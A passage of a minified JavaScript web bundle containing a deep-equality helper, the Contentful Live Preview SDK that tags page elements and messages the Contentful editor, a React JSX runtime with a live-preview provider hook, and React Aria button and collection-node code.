this")(),I=t&&!t.nodeType&&t,O=I&&e&&!e.nodeType&&e,L=O&&O.exports===I,R=L&&w.process,D=function(){try{return R&&R.binding&&R.binding("util")}catch{}}(),A=D&&D.isTypedArray;function P(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function j(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}var M=Array.prototype,F=Function.prototype,B=Object.prototype,$=N["__core-js_shared__"],z=F.toString,K=B.hasOwnProperty,U=(n=/[^.]+$/.exec($&&$.keys&&$.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",W=B.toString,V=RegExp("^"+z.call(K).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),H=L?N.Buffer:void 0,G=N.Symbol,Y=N.Uint8Array,X=B.propertyIsEnumerable,J=M.splice,q=G?G.toStringTag:void 0,Z=Object.getOwnPropertySymbols,Q=H?H.isBuffer:void 0,ee=(r=Object.keys,i=Object,function(e){return r(i(e))}),et=ew(N,"DataView"),en=ew(N,"Map"),er=ew(N,"Promise"),ei=ew(N,"Set"),eo=ew(N,"WeakMap"),es=ew(Object,"create"),ea=eN(et),el=eN(en),eu=eN(er),ec=eN(ei),ed=eN(eo),ep=G?G.prototype:void 0,ef=ep?ep.valueOf:void 0;function eh(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function eg(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function em(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function ev(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new em;++t<n;)this.add(e[t])}function ey(e){var t=this.__data__=new eg(e);this.size=t.size}function eb(e,t){for(var n=e.length;n--;)if(eI(e[n][0],t))return n;return -1}function ex(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":q&&q in Object(e)?function(e){var t=K.call(e,q),n=e[q];try{e[q]=void 0;var r=!0}catch{}var i=W.call(e);return r&&(t?e[q]=n:delete e[q]),i}(e):W.call(e)}function e_(e){return ej(e)&&ex(e)==s}function eS(e,t,n,r,i,o){var s=1&n,a=e.length,l=t.length;if(a!=l&&!(s&&l>a))return!1;var u=o.get(e);if(u&&o.get(t))return u==t;var c=-1,d=!0,p=2&n?new ev:void 0;for(o.set(e,t),o.set(t,e);++c<a;){var f=e[c],h=t[c];if(r)var g=s?r(h,f,c,t,e,o):r(f,h,c,e,t,o);if(void 0!==g){if(g)continue;d=!1;break}if(p){if(!function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}(t,function(e,t){if(!p.has(t)&&(f===e||i(f,e,n,r,o)))return p.push(t)})){d=!1;break}}else if(!(f===h||i(f,h,n,r,o))){d=!1;break}}return o.delete(e),o.delete(t),d}function eE(e){var t;return t=function(e){return null!=e&&eA(e.length)&&!eD(e)?function(e,t){var n,r=eL(e),i=!r&&eO(e),o=!r&&!i&&eR(e),s=!r&&!i&&!o&&eM(e),a=r||i||o||s,l=a?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],u=l.length;for(var c in e)K.call(e,c)&&!(a&&("length"==c||o&&("offset"==c||"parent"==c)||s&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||(n=(n=u)??9007199254740991)&&("number"==typeof c||E.test(c))&&c>-1&&c%1==0&&c<n))&&l.push(c);return l}(e):function(e){if(t=e&&e.constructor,e!==("function"==typeof t&&t.prototype||B))return ee(e);var t,n=[];for(var r in Object(e))K.call(e,r)&&"constructor"!=r&&n.push(r);return n}(e)}(e),eL(e)?t:function(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}(t,eC(e))}function ek(e,t){var n,r=e.__data__;return("string"==(n=typeof t)||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t)?r["string"==typeof t?"string":"hash"]:r.map}function ew(e,t){var n=null==e?void 0:e[t];return!(!eP(n)||U&&U in n)&&(eD(n)?V:S).test(eN(n))?n:void 0}eh.prototype.clear=function(){this.__data__=es?es(null):{},this.size=0},eh.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},eh.prototype.get=function(e){var t=this.__data__;if(es){var n=t[e];return n===o?void 0:n}return K.call(t,e)?t[e]:void 0},eh.prototype.has=function(e){var t=this.__data__;return es?void 0!==t[e]:K.call(t,e)},eh.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=es&&void 0===t?o:t,this},eg.prototype.clear=function(){this.__data__=[],this.size=0},eg.prototype.delete=function(e){var t=this.__data__,n=eb(t,e);return!(n<0)&&(n==t.length-1?t.pop():J.call(t,n,1),--this.size,!0)},eg.prototype.get=function(e){var t=this.__data__,n=eb(t,e);return n<0?void 0:t[n][1]},eg.prototype.has=function(e){return eb(this.__data__,e)>-1},eg.prototype.set=function(e,t){var n=this.__data__,r=eb(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},em.prototype.clear=function(){this.size=0,this.__data__={hash:new eh,map:new(en||eg),string:new eh}},em.prototype.delete=function(e){var t=ek(this,e).delete(e);return this.size-=t?1:0,t},em.prototype.get=function(e){return ek(this,e).get(e)},em.prototype.has=function(e){return ek(this,e).has(e)},em.prototype.set=function(e,t){var n=ek(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},ev.prototype.add=ev.prototype.push=function(e){return this.__data__.set(e,o),this},ev.prototype.has=function(e){return this.__data__.has(e)},ey.prototype.clear=function(){this.__data__=new eg,this.size=0},ey.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},ey.prototype.get=function(e){return this.__data__.get(e)},ey.prototype.has=function(e){return this.__data__.has(e)},ey.prototype.set=function(e,t){var n=this.__data__;if(n instanceof eg){var r=n.__data__;if(!en||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new em(r)}return n.set(e,t),this.size=n.size,this};var eC=Z?function(e){return null==e?[]:function(e,t){for(var n=-1,r=null==e?0:e.length,i=0,o=[];++n<r;){var s=e[n];t(s,n,e)&&(o[i++]=s)}return o}(Z(e=Object(e)),function(t){return X.call(e,t)})}:function(){return[]},eT=ex;function eN(e){if(null!=e){try{return z.call(e)}catch{}try{return e+""}catch{}}return""}function eI(e,t){return e===t||e!=e&&t!=t}(et&&eT(new et(new ArrayBuffer(1)))!=_||en&&eT(new en)!=p||er&&eT(er.resolve())!=g||ei&&eT(new ei)!=v||eo&&eT(new eo)!=b)&&(eT=function(e){var t=ex(e),n=t==h?e.constructor:void 0,r=n?eN(n):"";if(r)switch(r){case ea:return _;case el:return p;case eu:return g;case ec:return v;case ed:return b}return t});var eO=e_(function(){return arguments}())?e_:function(e){return ej(e)&&K.call(e,"callee")&&!X.call(e,"callee")},eL=Array.isArray,eR=Q||function(){return!1};function eD(e){if(!eP(e))return!1;var t=ex(e);return t==d||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function eA(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function eP(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function ej(e){return null!=e&&"object"==typeof e}var eM=A?function(e){return A(e)}:function(e){return ej(e)&&eA(e.length)&&!!k[ex(e)]};e.exports=function(e,t){return function e(t,n,r,i,o){return t===n||(null!=t&&null!=n&&(ej(t)||ej(n))?function(e,t,n,r,i,o){var d=eL(e),g=eL(t),b=d?a:eT(e),S=g?a:eT(t);b=b==s?h:b,S=S==s?h:S;var E=b==h,k=S==h,w=b==S;if(w&&eR(e)){if(!eR(t))return!1;d=!0,E=!1}if(w&&!E)return o||(o=new ey),d||eM(e)?eS(e,t,n,r,i,o):function(e,t,n,r,i,o,s){switch(n){case _:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case x:return!(e.byteLength!=t.byteLength||!o(new Y(e),new Y(t)));case l:case u:case f:return eI(+e,+t);case c:return e.name==t.name&&e.message==t.message;case m:case y:return e==t+"";case p:var a=P;case v:var d=1&r;if(a||(a=j),e.size!=t.size&&!d)break;var h=s.get(e);if(h)return h==t;r|=2,s.set(e,t);var g=eS(a(e),a(t),r,i,o,s);return s.delete(e),g;case"[object Symbol]":if(ef)return ef.call(e)==ef.call(t)}return!1}(e,t,b,n,r,i,o);if(!(1&n)){var C=E&&K.call(e,"__wrapped__"),T=k&&K.call(t,"__wrapped__");if(C||T){var N=C?e.value():e,I=T?t.value():t;return o||(o=new ey),i(N,I,n,r,o)}}return!!w&&(o||(o=new ey),function(e,t,n,r,i,o){var s=1&n,a=eE(e),l=a.length;if(l!=eE(t).length&&!s)return!1;for(var u=l;u--;){var c=a[u];if(!(s?c in t:K.call(t,c)))return!1}var d=o.get(e);if(d&&o.get(t))return d==t;var p=!0;o.set(e,t),o.set(t,e);for(var f=s;++u<l;){var h=e[c=a[u]],g=t[c];if(r)var m=s?r(g,h,c,t,e,o):r(h,g,c,e,t,o);if(!(void 0===m?h===g||i(h,g,n,r,o):m)){p=!1;break}f||(f="constructor"==c)}if(p&&!f){var v=e.constructor,y=t.constructor;v!=y&&"constructor"in e&&"constructor"in t&&!("function"==typeof v&&v instanceof v&&"function"==typeof y&&y instanceof y)&&(p=!1)}return o.delete(e),o.delete(t),p}(e,t,n,r,i,o))}(t,n,r,i,e,o):t!=t&&n!=n)}(e,t)}}(N,N.exports);let I=(s=N.exports)&&s.__esModule&&Object.prototype.hasOwnProperty.call(s,"default")?s.default:s;var O=((r=O||{}).FIELD_ID="data-contentful-field-id",r.ENTRY_ID="data-contentful-entry-id",r.ASSET_ID="data-contentful-asset-id",r.LOCALE="data-contentful-locale",r.SPACE="data-contentful-space",r.ENVIRONMENT="data-contentful-environment",r),L=((i=L||{}).MOUSE_MOVE="MOUSE_MOVE",i.SCROLL_START="SCROLL_START",i.SCROLL_END="SCROLL_END",i.RESIZE_START="RESIZE_START",i.RESIZE_END="RESIZE_END",i.TAGGED_ELEMENTS="TAGGED_ELEMENTS",i.INSPECTOR_MODE_CHANGED="INSPECTOR_MODE_CHANGED",i),R={0:8203,1:8204,2:8205,3:8290,4:8291,5:8288,6:65279,7:8289,8:119155,9:119156,a:119157,b:119158,c:119159,d:119160,e:119161,f:119162},D={0:8203,1:8204,2:8205,3:65279};[,,,,].fill(String.fromCodePoint(D[0])).join(""),Object.fromEntries(Object.entries(D).map(e=>e.reverse())),Object.fromEntries(Object.entries(R).map(e=>e.reverse()));var A=`${Object.values(R).map(e=>`\\u{${e.toString(16)}}`).join("")}`,P=RegExp(`[${A}]{4,}`,"gu");let j=e=>!!e&&e.nodeType===Node.ELEMENT_NODE&&!(!e.hasAttribute(O.FIELD_ID)||!e.hasAttribute(O.ENTRY_ID)&&!e.hasAttribute(O.ASSET_ID));function M(e,t){return e.href===t.href}function F({root:e=window.document,options:t,ignoreManual:n}){var r;let i;let o=[...n?[]:e.querySelectorAll(`[${O.ASSET_ID}][${O.FIELD_ID}], [${O.ENTRY_ID}][${O.FIELD_ID}]`)].map(e=>({element:e,attributes:function(e,t){if(!j(e))return null;let n={fieldId:e.getAttribute(O.FIELD_ID),locale:e.getAttribute(O.LOCALE)??t.locale,environment:e.getAttribute(O.ENVIRONMENT)??t.environment,space:e.getAttribute(O.SPACE)??t.space,manuallyTagged:!0},r=e.getAttribute(O.ENTRY_ID);if(r)return{...n,entryId:r};let i=e.getAttribute(O.ASSET_ID);return i?{...n,assetId:i}:null}(e,t)})).filter(({attributes:e})=>null!==e),s=[];for(let{node:t,text:n}of(r="body"in e?e.body:e,i=[],"function"==typeof r.matches&&r.matches("*")&&(i=[r]),[...i,...Array.from(r.querySelectorAll("*:not(script,style,meta,title)"))].map(e=>({node:e,text:e.matches("input[type=submit], input[type=button], input[type=reset]")?e.value:e.matches("img, video")?e.alt:Array.from(e.childNodes).filter(e=>e.nodeType===Node.TEXT_NODE&&!!e.textContent).map(e=>e.textContent).join("")})).filter(({text:e})=>!!(e&&e.match(P))))){let e=v(n);if(!e||!e.origin.includes("contentful.com")||function(e,t){for(let n of t)if(n.element===e||n.element.contains(e))return!0;return!1}(t,o)||s.some(n=>n.element.contains(t)&&M(n.sourceMap,e)))continue;if(t.matches("img")){let n=t.closest("figure")||t.closest("picture")||t;s.push({element:n,sourceMap:e});continue}let r=function e(t,n,r=3){if(0===r)return null;let i=t.parentElement;if(i){let o={sameInformation:0,tagged:0,all:0},s=t.nextElementSibling;for(;s;){let e=v(s.textContent||"");e&&(o.tagged+=1,e.href===n.href&&(o.sameInformation=1)),o.all+=1,s=s.nextElementSibling}let a=e(i,n,r-1);if(a&&a.counters.sameInformation>=1)return a;if(o.sameInformation>=1)return{element:i,counters:o}}return null}(t,e);r?s.push({element:r.element,sourceMap:e}):s.push({element:t,sourceMap:e})}let a=s.filter((e,t)=>s.findIndex(t=>!(!M(e.sourceMap,t.sourceMap)||e.element!==t.element))===t);for(let{element:e,sourceMap:t}of a){let n={fieldId:t.contentful.field,locale:t.contentful.locale,space:t.contentful.space,environment:t.contentful.environment};"Asset"===t.contentful.entityType?n.assetId=t.contentful.entity:"Entry"===t.contentful.entityType&&(n.entryId=t.contentful.entity),o.push({element:e,attributes:n})}let l=o.filter(({attributes:e})=>(null==e?void 0:e.manuallyTagged)===!1||!(null!=e&&e.manuallyTagged)).length;return{taggedElements:o,manuallyTaggedCount:o.length-l,automaticallyTaggedCount:l,autoTaggedElements:a}}function B({options:e}){return[...new Set(F({options:e}).taggedElements.map(e=>e.attributes&&"entryId"in e.attributes?e.attributes.entryId:null).filter(Boolean))]}class ${constructor(e){u(this,"delay",300),u(this,"isScrolling",!1),u(this,"scrollTimeout"),u(this,"isResizing",!1),u(this,"resizeTimeout"),u(this,"hoveredElement"),u(this,"taggedElements",[]),u(this,"manuallyTaggedCount",0),u(this,"automaticallyTaggedCount",0),u(this,"intersectionObserver"),u(this,"observersCB",[]),u(this,"cleanupCB",[]),u(this,"init",()=>{this.cleanupCB=[this.addScrollListener(),this.addMutationListener(document.body),this.addResizeListener(),this.addHoverListener()],this.updateElements()}),u(this,"cleanup",()=>{this.observersCB.forEach(e=>e()),this.cleanupCB.forEach(e=>e())}),u(this,"receiveMessage",e=>{if(e.method===L.INSPECTOR_MODE_CHANGED){let{isInspectorActive:t}=e;t?this.init():this.cleanup()}}),u(this,"observe",e=>{this.intersectionObserver.observe(e);let t=this.addMutationListener(e);this.observersCB.push(t,()=>this.intersectionObserver.unobserve(e))}),u(this,"addScrollListener",()=>{let{targetOrigin:e}=this.options,t=()=>{this.isScrolling||(this.isScrolling=!0,w(L.SCROLL_START,{},e)),this.scrollTimeout&&clearTimeout(this.scrollTimeout),this.scrollTimeout=setTimeout(()=>{this.isScrolling=!1,w(L.SCROLL_END,{},e),this.updateElements()},this.delay)},n={capture:!0,passive:!0};return window.addEventListener("scroll",t,n),()=>window.removeEventListener("scroll",t,n)}),u(this,"addMutationListener",e=>{let t=new MutationObserver(()=>{this.updateElements()});return t.observe(e,{characterData:!0,attributes:!0,attributeFilter:[O.ENTRY_ID,O.FIELD_ID,O.LOCALE,O.SPACE,O.ENVIRONMENT,"class","style"],childList:!0,subtree:!0}),()=>t.disconnect()}),u(this,"addResizeListener",()=>{let{targetOrigin:e}=this.options,t=new ResizeObserver(()=>{this.isResizing||(this.isResizing=!0,w(L.RESIZE_START,{},e)),this.resizeTimeout&&clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this.isResizing=!1,w(L.RESIZE_END,{},e),this.updateElements()},this.delay)});return t.observe(document.body),()=>t.disconnect()}),u(this,"addHoverListener",()=>{let e=C(e=>{let t;for(let n of e){let e=n;if("BODY"===e.nodeName)break;let r=this.taggedElements.find(t=>t.element===e);if(r){t=r;break}}this.hoveredElement=null==t?void 0:t.element,this.updateElements()},this.delay),t=t=>{e(t.composedPath())};return window.addEventListener("mouseover",t,{passive:!0}),()=>window.removeEventListener("mouseover",t)}),u(this,"sendTaggedElements",()=>{w(L.TAGGED_ELEMENTS,{elements:this.taggedElements.map(e=>({coordinates:e.coordinates,isVisible:e.isVisible,attributes:e.attributes,isHovered:this.hoveredElement===e.element})),automaticallyTaggedCount:this.automaticallyTaggedCount,manuallyTaggedCount:this.manuallyTaggedCount},this.options.targetOrigin)}),u(this,"updateElements",()=>{let{taggedElements:e,manuallyTaggedCount:t,automaticallyTaggedCount:n}=F({options:this.options}),r=e.map(({element:e,attributes:t})=>({element:e,coordinates:e.getBoundingClientRect(),attributes:t,isVisible:e.checkVisibility({checkOpacity:!0,checkVisibilityCSS:!0})}));I(r,this.taggedElements)||(this.observersCB.forEach(e=>e()),this.observersCB=[],this.taggedElements=r,e.forEach(({element:e})=>this.observe(e)),this.manuallyTaggedCount=t,this.automaticallyTaggedCount=n)}),this.options=e,this.intersectionObserver=new IntersectionObserver(e=>{let t=this.taggedElements;for(let n of e)if(n.isIntersecting)for(let e of t)e.element===n.target&&(e.coordinates=n.intersectionRect,e.isVisible=n.target.checkVisibility({checkOpacity:!0,checkVisibilityCSS:!0}));this.taggedElements=t,this.sendTaggedElements()},{threshold:.15})}}let{parse:z,stringify:K}=JSON,U=String,W="object",V=(e,t)=>t,H=(e,t,n)=>{let r=U(t.push(n)-1);return e.set(n,r),r},G=(e,t,n)=>{let r=t&&typeof t===W?(e,n)=>""===e||-1<t.indexOf(e)?n:void 0:t||V,i=new Map,o=[],s=[],a=+H(i,o,r.call({"":e},"",e)),l=!a;for(;a<o.length;)l=!0,s[a]=K(o[a++],u,n);return"["+s.join(",")+"]";function u(e,t){if(l)return l=!l,t;let n=r.call(this,e,t);switch(typeof n){case W:if(null===n)break;case"string":return i.get(n)||H(i,o,n)}return n}};var Y=((o=Y||{}).CONNECTED="CONNECTED",o.DISCONNECTED="DISCONNECTED",o.ERROR="ERROR",o.TAGGED_FIELD_CLICKED="TAGGED_FIELD_CLICKED",o.URL_CHANGED="URL_CHANGED",o.SUBSCRIBED="SUBSCRIBED",o.UNSUBSCRIBED="UNSUBSCRIBED",o.ENTRY_UPDATED="ENTRY_UPDATED",o.ENTRY_SAVED="ENTRY_SAVED",o.DEBUG_MODE_ENABLED="DEBUG_MODE_ENABLED",o);class X{constructor({locale:e,targetOrigin:t}){u(this,"subscriptions",new Map),u(this,"defaultLocale"),u(this,"sendMessage"),this.defaultLocale=e,this.sendMessage=(e,n)=>w(e,n,t)}async receiveMessage(e){if(e.method===Y.ENTRY_UPDATED){let{data:t,subscriptionId:n}=e,r=this.subscriptions.get(n);r?(r.callback(t),r.data=t,this.subscriptions.set(n,r)):k.error("Received an update for an unknown subscription",{subscriptionId:n,data:t,subscriptions:this.subscriptions})}}subscribe(e){let t=`${performance.now()}-${Math.random().toString(36).slice(2)}`,n=e.locale??this.defaultLocale;this.subscriptions.set(t,{...e});let r={locale:n,event:"edit",id:t,config:G(e)};return this.sendMessage(Y.SUBSCRIBED,r),()=>{this.sendMessage(Y.UNSUBSCRIBED,r),this.subscriptions.delete(t)}}}class J{constructor({locale:e,options:t}){u(this,"locale"),u(this,"options"),u(this,"subscription"),this.locale=e,this.options=t}subscribe(e){return this.subscription&&k.log("There is already a subscription for the save event, the existing one will be replaced."),this.subscription=e,()=>{this.subscription=void 0}}receiveMessage(e){if(e.method===Y.ENTRY_SAVED&&this.subscription){let{entity:t}=e;B({options:this.options}).includes(t.sys.id)&&this.subscription(t)}}}let q=["https://app.contentful.com","https://app.eu.contentful.com","http://localhost:3001"],Z=class e{static init(t){var n;if("object"!=typeof t||!(null!=t&&t.locale))throw Error("Init function have to be called with a locale configuration (for example: `ContentfulLivePreview.init({ locale: 'en-US'})`)");let{debugMode:r,enableInspectorMode:i,enableLiveUpdates:o,locale:s,environment:a,space:l,targetOrigin:u}=t;if("u">typeof window){if(!function(){var e;try{return(null==(e=window.top)?void 0:e.location.href)!==window.location.href}catch{return!0}}())return this.liveUpdatesEnabled=!1,Promise.resolve(null);if(r&&(S=r),"boolean"==typeof i&&(this.inspectorModeEnabled=i),"boolean"==typeof o&&(this.liveUpdatesEnabled=o),this.locale=s,this.space=l,this.environment=a,this.initTargetOrigin(u),this.initialized)return k.log("You have already initialized the Live Preview SDK."),Promise.resolve(e.inspectorMode);this.inspectorModeEnabled&&(this.inspectorMode=new $({locale:s,space:l,environment:a,targetOrigin:this.targetOrigin,ignoreManuallyTaggedElements:null==(n=t.experimental)?void 0:n.ignoreManuallyTaggedElements})),this.liveUpdatesEnabled&&(this.liveUpdates=new X({locale:s,targetOrigin:this.targetOrigin}),this.saveEvent=new J({locale:s,options:{locale:this.locale,space:this.space,environment:this.environment,targetOrigin:this.targetOrigin}})),window.addEventListener("message",e=>{var t,n,r;if("object"==typeof e.data&&e.data&&"source"in e.data&&"live-preview-editor"===e.data.source){if(k.log("Received message",e.data),e.data.method===Y.DEBUG_MODE_ENABLED){S=!0;return}this.inspectorModeEnabled&&(null==(t=this.inspectorMode)||t.receiveMessage(e.data)),this.liveUpdatesEnabled&&(null==(n=this.liveUpdates)||n.receiveMessage(e.data),null==(r=this.saveEvent)||r.receiveMessage(e.data))}}),function(e,t=500){let n=window.location.href;setInterval(()=>{let t=window.location.href;t!==n&&(n=t,e(t))},t)}(()=>{w(Y.URL_CHANGED,{action:Y.URL_CHANGED,taggedElementCount:document.querySelectorAll(`[${O.ENTRY_ID}]`).length},this.targetOrigin)});let{taggedElements:c,manuallyTaggedCount:d,automaticallyTaggedCount:p}=this.inspectorModeEnabled?F({options:{locale:this.locale,space:this.space,environment:this.environment}}):{taggedElements:[],manuallyTaggedCount:0,automaticallyTaggedCount:0},f=c.length;return w(Y.CONNECTED,{action:Y.CONNECTED,connected:!0,tags:f,taggedElementCount:f,locale:this.locale,isInspectorEnabled:this.inspectorModeEnabled,isLiveUpdatesEnabled:this.liveUpdatesEnabled,manuallyTaggedElementCount:d,automaticallyTaggedElementCount:p},this.targetOrigin),this.initialized=!0,Promise.resolve(e.inspectorMode)}}static initTargetOrigin(e){if(e)this.targetOrigin=Array.isArray(e)?e:[e];else{let e=window.location.ancestorOrigins,t=e?q.find(t=>e.contains(t)):q.find(e=>document.referrer.includes(e));if(!t)throw Error("The current origin is not supported. Please provide a targetOrigin in the live preview configuration.");this.targetOrigin=[t]}}static subscribe(e,t){if(!this.liveUpdatesEnabled)return()=>{};let n="string"==typeof e?e:"edit",r="object"==typeof e?e:t;if("save"===n){if(!this.saveEvent)throw Error("Save event is not initialized, please call `ContentfulLivePreview.init()` first.");return this.saveEvent.subscribe(r.callback)}if(!this.liveUpdates)throw Error("Live updates are not initialized, please call `ContentfulLivePreview.init()` first.");return this.liveUpdates.subscribe(r)}static getProps(e){let{fieldId:t,locale:n,environment:r,space:i}=e;if(!this.inspectorModeEnabled)return null;if(t){let o={...n?{[O.LOCALE]:n}:{},...r?{[O.ENVIRONMENT]:r}:{},...i?{[O.SPACE]:i}:{},[O.FIELD_ID]:t};if(n&&(o[O.LOCALE]=n),void 0!==e.assetId)return{...o,[O.ASSET_ID]:e.assetId};if(void 0!==e.entryId)return{...o,[O.ENTRY_ID]:e.entryId}}return k.warn("Missing property for inspector mode",{...e}),null}static toggleInspectorMode(){return this.inspectorModeEnabled=!this.inspectorModeEnabled,this.inspectorModeEnabled}static toggleLiveUpdatesMode(){return this.liveUpdatesEnabled=!this.liveUpdatesEnabled,this.liveUpdatesEnabled}static openEntryInEditor(e){var t,n,r,i;let o={locale:this.locale,environment:this.environment,space:this.space};if(void 0!==e.assetId&&e.fieldId){t={...o,...e},n=this.targetOrigin,w("TAGGED_FIELD_CLICKED",{action:"TAGGED_FIELD_CLICKED",...t},n);return}if(void 0!==e.entryId&&e.fieldId){r={...o,...e},i=this.targetOrigin,w("TAGGED_FIELD_CLICKED",{action:"TAGGED_FIELD_CLICKED",...r},i);return}k.error("Please provide field id and entry id to openEntryInEditor.")}static getEntryList(){return B({options:{locale:this.locale,space:this.space,environment:this.environment}})}};u(Z,"initialized",!1),u(Z,"inspectorMode",null),u(Z,"liveUpdates",null),u(Z,"saveEvent",null),u(Z,"inspectorModeEnabled",!0),u(Z,"liveUpdatesEnabled",!0),u(Z,"locale"),u(Z,"space"),u(Z,"environment"),u(Z,"sendMessage"),u(Z,"targetOrigin");let Q=Z},29646:function(e,t,n){"use strict";n.d(t,{Dk:function(){return c},pc:function(){return d}});var r,i=n(75271),o=n(15533),s={exports:{}},a={};s.exports=function(){if(r)return a;r=1;var e=Symbol.for("react.element"),t=Symbol.for("react.fragment"),n=Object.prototype.hasOwnProperty,o=i.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s={key:!0,ref:!0,__self:!0,__source:!0};function l(t,r,i){var a,l={},u=null,c=null;for(a in void 0!==i&&(u=""+i),void 0!==r.key&&(u=""+r.key),void 0!==r.ref&&(c=r.ref),r)n.call(r,a)&&!s.hasOwnProperty(a)&&(l[a]=r[a]);if(t&&t.defaultProps)for(a in r=t.defaultProps)void 0===l[a]&&(l[a]=r[a]);return{$$typeof:e,type:t,key:u,ref:c,props:l,_owner:o.current}}return a.Fragment=t,a.jsx=l,a.jsxs=l,a}();var l=s.exports;let u=(0,i.createContext)(null);function c({children:e,locale:t,space:n,environment:r,debugMode:s=!1,enableInspectorMode:a=!0,enableLiveUpdates:c=!0,targetOrigin:d,experimental:p}){if(!t)throw Error('ContentfulLivePreviewProvider have to be called with a locale property (for example: `<ContentfulLivePreviewProvider locale="en-US">{children}</ContentfulLivePreviewProvider>`');o.C.init({locale:t,space:n,environment:r,debugMode:s,enableInspectorMode:a,enableLiveUpdates:c,targetOrigin:d,experimental:p});let f=(0,i.useMemo)(()=>({locale:t,space:n,environment:r,debugMode:s,enableInspectorMode:a,enableLiveUpdates:c,targetOrigin:d}),[t,n,r,s,a,c,d]);return l.jsx(u.Provider,{value:f,children:e})}function d(e,t,n=!1){var r,s;let[a,l]=(0,i.useState)({data:e,version:1}),c=(0,i.useRef)(e),d=(0,i.useRef)((0,o.d)(l)),p=(0,i.useContext)(u),f="object"==typeof t?t:{locale:t,skip:n},h=(0,i.useMemo)(()=>(!p||!!p.enableLiveUpdates)&&!f.skip&&!!(Array.isArray(e)&&e.length||e&&"object"==typeof e&&Object.keys(e).length),[p,f.skip,e]);return r=()=>{if(c.current!==e&&(l({data:e,version:1}),c.current=e),h)return o.C.subscribe("edit",{data:e,locale:f.locale,query:f.query,callback:e=>{d.current(t=>({data:e,version:t.version+1}))}})},s=[e,h,f.locale,f.query],(0,i.useEffect)(r,function(e){let t=(0,i.useRef)(e),n=(0,i.useRef)(0);return(0,o.i)(e,t.current)||(t.current=e,n.current+=1),(0,i.useMemo)(()=>t.current,[n.current])}(s)),a.data}},21262:function(e,t,n){"use strict";n.d(t,{U:function(){return a}});var r=n(89184),i=n(20532),o=n(24492),s=n(30197);function a(e,t){let n,{elementType:a="button",isDisabled:l,onPress:u,onPressStart:c,onPressEnd:d,onPressUp:p,onPressChange:f,preventFocusOnPress:h,allowFocusWhenDisabled:g,onClick:m,href:v,target:y,rel:b,type:x="button"}=e;n="button"===a?{type:x,disabled:l,form:e.form,formAction:e.formAction,formEncType:e.formEncType,formMethod:e.formMethod,formNoValidate:e.formNoValidate,formTarget:e.formTarget,name:e.name,value:e.value}:{role:"button",href:"a"!==a||l?void 0:v,target:"a"===a?y:void 0,type:"input"===a?x:void 0,disabled:"input"===a?l:void 0,"aria-disabled":l&&"input"!==a?l:void 0,rel:"a"===a?b:void 0};let{pressProps:_,isPressed:S}=(0,o.r)({onPressStart:c,onPressEnd:d,onPressChange:f,onPress:u,onPressUp:p,onClick:m,isDisabled:l,preventFocusOnPress:h,ref:t}),{focusableProps:E}=(0,s.kc)(e,t);g&&(E.tabIndex=l?-1:E.tabIndex);let k=(0,r.d)(E,_,(0,i.z)(e,{labelable:!0}));return{isPressed:S,buttonProps:(0,r.d)(n,k,{"aria-haspopup":e["aria-haspopup"],"aria-expanded":e["aria-expanded"],"aria-controls":e["aria-controls"],"aria-pressed":e["aria-pressed"],"aria-current":e["aria-current"],"aria-disabled":e["aria-disabled"]})}}},51913:function(e,t,n){"use strict";n.d(t,{Mi:function(){return u},Rb:function(){return s},S3:function(){return r},s$:function(){return a}});class r{get childNodes(){throw Error("childNodes is not supported")}clone(){let e=new this.constructor(this.key);return e.value=this.value,e.level=this.level,e.hasChildNodes=this.hasChildNodes,e.rendered=this.rendered,e.textValue=this.textValue,e["aria-label"]=this["aria-label"],e.index=this.index,e.parentKey=this.parentKey,e.prevKey=this.prevKey,e.nextKey=this.nextKey,e.firstChildKey=this.firstChildKey,e.lastChildKey=this.lastChildKey,e.props=this.props,e.render=this.render,e.colSpan=this.colSpan,e.colIndex=this.colIndex,e}filter(e,t,n){let r=this.clone();return t.addDescendants(r,e),r}constructor(e){this.value=null,this.level=0,this.hasChildNodes=!1,this.rendered=null,this.textValue="",this["aria-label"]=void 0,this.index=0,this.parentKey=null,this.prevKey=null,this.nextKey=null,this.firstChildKey=null,this.lastChildKey=null,this.props={},this.colSpan=null,this.colIndex=null,this.type=this.constructor.type,this.key=e}}class i extends r{filter(e,t,n){let[r,i]=c(e,t,this.firstChildKey,n),o=this.clone();return o.firstChildKey=r,o.lastChildKey=i,o}}class o extends r{}o.type="header";class s extends r{}s.type="loader";class a extends i{filter(e,t,n){if(n(this.textValue,this)){let n=this.clone();return t.addDescendants(n,e),n}return null}}a.type="item";class l extends i{filter(e,t,n){let 